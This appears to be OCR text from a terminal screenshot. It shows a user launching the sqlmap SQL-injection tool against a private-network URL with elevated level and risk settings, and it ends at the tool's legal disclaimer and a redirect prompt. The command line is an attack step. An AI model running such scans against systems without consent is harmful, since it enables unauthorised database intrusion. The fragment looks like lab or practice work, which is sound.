 fourirakbar@X450LD: ~/sqlmap
fourirakbar@X450LD:~$ cd sqlmap/
fourirakbar@X450LD:~/sqlmap$ python sqlmap.py -u 'http://10.151.36.38/?match=1' --level 5 --risk 2 --dbms mysql
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.1.11.1#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 08:18:36
[08:18:36] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://10.151.36.38/dashboard/'. Do you want to follow? [Y/n]